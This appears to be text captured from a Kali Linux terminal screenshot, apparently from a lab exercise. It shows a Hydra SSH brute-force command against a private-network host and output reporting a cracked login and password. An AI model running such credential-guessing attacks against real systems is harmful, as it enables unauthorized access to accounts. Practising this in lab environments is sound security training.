 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.56.113 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-19 07:40:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 56 login tries (l:8/p:7), ~4 tries per task
[DATA] attacking ssh://192.168.56.113:22/
[22][ssh] host: 192.168.56.113   login: ilkhom   password: Asd123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-19 07:41:09
┌──(kali㉿kali)-[~]
└─$